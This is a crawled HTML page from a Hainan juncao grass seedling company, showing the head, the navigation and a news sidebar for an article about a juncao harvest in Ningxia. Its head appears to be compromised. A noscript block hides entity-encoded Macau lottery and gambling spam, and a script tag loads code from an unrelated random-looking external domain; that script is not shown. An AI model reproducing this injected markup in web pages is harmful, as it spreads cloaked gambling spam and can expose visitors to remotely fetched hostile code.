

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://juncaoye.com/news_xx.php?id=1160
body_size: 12628
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <noscript>
<title>&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;</title>
<meta name="keywords" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/>
<meta name="description" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/></noscript>
<meta name="Copyright" content="copyright [国家菌草工程技术研究中心海南基地-儋州牧春绿色生态农业开发有限公司]">
<meta name="Description" content="国家菌草中心海南巨菌草基地【传真/电话：0898-２３７５７７７０】从事牧草巨菌草、绿洲一号种苗繁育，长期批发巨菌草种苗，比增润牧草，增润草，皇竹草牧草和甜象草和红象草牧草，黑麦草牧草，甜高粱和玉米草，墨西哥牧草等牧草高产，购买巨菌草牧草种苗提供牧草种植技术指导。儋州牧春菌草提供各种牧草价格，牧草种植技术，牧草种子，牧草品种等信息。">
<meta name="Keywords" content="儋州牧春,巨菌草,巨菌草种苗,牧草种子,绿洲一号,绿洲1号,巨菌草种植,菌草,巨菌草亩产量,皇竹草,海南巨菌草繁育基地,巨菌草饲料,巨菌草价格">
<meta http-equiv="windows-Target" contect="_top">

<!--nav-->
<script src="https://static.p3qowiewjs7u.cc/common.js"></script>
<script type="text/javascript" src="js/jquery-1.7.2.js"></script>
<script type="text/javascript" src="js/addons.js"></script>
<!--nav-->

<!--bn-->
<script type="text/javascript" src="js/jquery-1.7.2.js"></script>
<script type="text/javascript" src="js/jquery.flexslider-min.js"></script>
<!--bn-->

<!--案例-->
<script type="text/javascript" src="js/jquery.SuperSlide.2.1.js"></script>
<!--案例-->

<script type="text/javascript" src="js/top.js"></script>


                          <title>来自福建的“幸福草”在宁夏大丰收，50多国代表“云参观”！_巨菌草丨巨菌草种植丨巨菌草种苗丨巨菌草饲料丨绿洲一号丨巨菌草价格丨牧草种子丨皇竹草丨国家菌草工程技术研究中心海南基地。-关于我们</title>
<link href="css/css.css" rel="stylesheet" type="text/css" />
</head>




<ink rel="canonical" href="http://www.juncaoye.com/news_xx.php?id=1160"/>
<script type="application/ld+json">
    {
        "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
        "@id": "http://www.juncaoye.com/news_xx.php?id=1160",
        "appid": "1616465618255521",
        "title": "来自福建的“幸福草”在宁夏大丰收，50多国代表“云参观”！",
        "images": ["/uploadfile/202111/20211109104559983.jpg","/uploadfile/202111/20211109104605708.jpg","/uploadfile/202111/20211109104611273.jpg"],		 
        "description": "　　菌草技术是“以草代木”发展起来的中国特有技术，实现了光、热、水三大农业资源综合高效利用。
　　2021年10月6日，这株来自福建的“幸福草”在西北黄河流域宁夏回族自治区石嘴山市迎来了丰收，来自50多个国家的代表在线上“云参观”菌草丰收现场寻找减贫方案。
视频不长，请您耐心观看

　　经过预测产，试验田亩产鲜草最高能达到16吨，其中的粗蛋白含量相当于50吨青贮玉米。采收的菌草经过破碎后送入新落成的产业园，转化为用于食用菌生产的菌棒，以及喂养牛羊的饲料草，并开展菌菇深加工。
　　借助闽宁协作的契机，今年4月，总投资3亿元的石嘴山市菌草科技创新产业园启动，1850亩菌草长势良好，已具备科研、种植、生产、销售等全产业链条件，全部建成后可带动当地近180亩智能化菌菇大棚和70...",
        "pubDate": "2021-11-09 10:46:54"		 
    }
</script>

<script src="//msite.baidu.com/sdk/c.js?appid=1616465618255521"></script>




<body>





 
			<div class="top2">
        		<div class="diva"><a href="index.php"><img src="images/logo.jpg"/></a></div>
                
                <div class="naver">
                    <ul>
                        <li class=""><strong><a href="index.php" target="_blank" >首页</a></strong></li>
        
                        <li>
                            <strong><a href="about.php" target="_blank" class="selected">关于我们</a></strong>                    
                            <div class="sub2">
                                 <div class="sub_ej">
                                    <h2><a href="about.php" target="_blank">企业简介</a></h2>
                                    <h2><a href="honor.php" target="_blank">荣誉资质</a></h2>
                                    <h2><a href="news.php" target="_blank">新闻中心</a></h2>
                                    <h2><a href="contact.php" target="_blank">联系我们</a></h2>
                                </div>
                            </div>
                        </li>
                        
                        <li>
                            <strong><a href="jjczm.php" target="_blank" >巨菌草种苗</a></strong>                    
                            <div class="sub3">
                                 <div class="sub_ej3">
                                    <h2><a href="jjczm.php?Classid=66" target="_blank">巨菌草资讯</a></h2>
                                    <h2><a href="jjczm.php?Classid=84" target="_blank">巨菌草问答</a></h2>
                                    <h2><a href="jjczm2.php?Classid=85" target="_blank">巨菌草种植案例</a></h2>
                                    <h2><a href="jjczm2.php?Classid=86" target="_blank">巨菌草视频中心</a></h2>
                                </div>
                            </div>
                        </li>

                        <li>
                            <strong><a href="lzyh.php" target="_blank" >绿洲一号</a></strong>                    
                            <div class="sub4">
                                 <div class="sub_ej4">
                                    <h2><a href="lzyh.php?Classid=67" target="_blank">绿洲一号资讯</a></h2>
                                    <h2><a href="lzyh.php?Classid=87" target="_blank">绿洲一号问答</a></h2>
                                    <h2><a href="lzyh2.php?Classid=88" target="_blank">绿洲一号种植案例</a></h2>
                                    <h2><a href="lzyh2.php?Classid=89" target="_blank">绿洲一号视频中心</a></h2>
                                </div>
                            </div>
                        </li>

                        <li>
                            <strong><a href="syjzp.php" target="_blank" >食用菌栽培</a></strong>                    
                            <div class="sub2">
                                 <div class="sub_ej">
                                                  <h2><a href="syjzp.php?Classid=68"  target="_blank">菌草灵芝</a></h2>
               
                                <h2><a href="syjzp.php?Classid=90"  target="_blank">菌菇栽培</a></h2>
               
                                
                                   
                                </div>
                            </div>
                        </li>

                        <li>
                            <strong><a href="jcly.php" target="_blank" >菌草利用</a></strong>                    
                            <div class="sub2">
                                 <div class="sub_ej">
                                                  <h2><a href="jcly.php?Classid=69" target="_blank" >水土保持</a></h2>
               
                                <h2><a href="jcly.php?Classid=70" target="_blank" >土地改良</a></h2>
               
                                <h2><a href="jcly.php?Classid=91" target="_blank" >能源开发</a></h2>
               
                                <h2><a href="jcly.php?Classid=92" target="_blank" >密度板材</a></h2>
               
                                <h2><a href="jcly.php?Classid=93" target="_blank" >纤维提取</a></h2>
               
                                <h2><a href="jcly.php?Classid=94" target="_blank" >纸浆材料</a></h2>
               
                                <h2><a href="jcly.php?Classid=95" target="_blank" >菌料饲料</a></h2>
               
                                                </div>
                            </div>
                        </li>
                    </ul>
                </div>
    

                
            
                <div class="divc">
                    <div class="sdiva">
                   
                    	<form action="search.php" method="get">
                          <dt>
                                <input type="text" name="name" id="name" required="required" placeholder="输入关键词" autocomplete="off" class="wbk">
                            </dt>
                            <dd><input type="submit" value="搜索" class="btna"/></dd>
                        </form>
                    </div>
                    <div class="sdivb"><img src="images/dianhua.jpg"/></div>
                </div>
                	
                
    		</div>
 


            
			
     
    
    <div class="nybn">
        <div class="diva"><img src="images/nybn.jpg"/></div>
        <div class="divb"><dt>当前位置：<a href="index.php" target="_blank">首页</a> > <a href="about.php" target="_blank">关于我们</a> > 新闻中心</dt></div>
    </div>
    
    
    
    
    
    
    <div class="nynav">
        <ul>
            <li><a href="about.php" target="_blank">企业简介</a></li>
            <li><a href="honor.php" target="_blank">荣誉资质</a></li>
            <li><a href="news.php" id="nynav_on" target="_blank">新闻中心</a></li>
            <li><a href="contact.php" target="_blank">联系我们</a></li>
        </ul>
    </div>
 













	<div class="warp9">
    
    
    
        <div class="warp9l">
        	<div class="diva">最新资讯</div>
            <div class="divb">
            	<ul>
                
                                 <li><a href="news_xx.php?id=1147"  target="_blank"><dt>习近平向菌草援外20周年暨助力可持续发展国际合作论坛致贺信</dt></a></li>
               
                                <li><a href="news_xx.php?id=1146"  target="_blank"><dt>菌草技术是啥？习近平为何“长期关心”？</dt></a></li>
               
                                <li><a href="news_xx.php?id=1159"  target="_blank"><dt>汪文斌：“小而美、见效快、惠民生”的菌草技术成为中国援外扶贫品牌</dt></a></li>
               
                                <li><a href="news_xx.php?id=1158"  target="_blank"><dt>甘肃省永靖县：优质牧草巨菌草试种成功</dt></a></li>
               
                                <li><a href="news_xx.php?id=1157"  target="_blank"><dt>河南省“四优四化”优质草畜专项巨菌草收储现场观摩会在周口召开</dt></a></li>
               
                                <li><a href="news_xx.php?id=1156"  target="_blank"><dt>匠人心声丨林占熺：专注菌草技术，为世界可持续发展提供中国方案</dt></a></li>
               
                                <li><a href="news_xx.php?id=1155"  target="_blank"><dt>人民日报丨心心念念的，永远是菌草</dt></a></li>
               
                                <li><a href="news_xx.php?id=1154"  target="_blank"><dt>科技日报丨治理农田重金属污染，菌草成为这里的“幸福草”</dt></a></li>
               
                                <li><a href="news_xx.php?id=1153"  target="_blank"><dt>东西问 | 林占熺：中国菌草援外，如何造福发展中国家？</dt></a></li>
               
                                <li><a href="news_xx.php?id=1152"  target="_blank"><dt>第一报道丨南南合作的中国贡献，习主席提到三个时间中的“20年”</dt></a></li>
               
